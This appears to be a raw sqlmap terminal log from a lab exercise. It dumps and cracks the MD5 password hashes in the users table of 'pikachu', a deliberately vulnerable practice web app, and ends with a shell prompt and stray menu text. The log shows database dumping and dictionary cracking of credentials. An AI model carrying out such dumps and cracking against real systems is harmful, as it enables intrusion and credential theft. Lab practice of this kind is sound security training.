 [09:40:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:40:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:40:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:40:07] [INFO] starting 4 processes
[09:40:07] [INFO] cracked password '000000' for user 'pikachu'
[09:40:08] [INFO] cracked password '123456' for user 'admin'
[09:40:09] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[3 entries]
+----+----------+-------------------------------------------+
| id | username | password                                  |
+----+----------+-------------------------------------------+
| 1  | admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
| 2  | pikachu  | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| 3  | test     | e99a18c428cb38d5f260853678922e03 (abc123) |
+----+----------+-------------------------------------------+
[09:40:17] [INFO] table 'pikachu.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.19.156/dump/pikachu/users.csv'
[09:40:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.156'
[*] ending @ 09:40:17 /2022-11-09/
┌──(kali㉿kali)-[~]
└─$
Downloads
Videos
Devices
File System
Network
Browse Network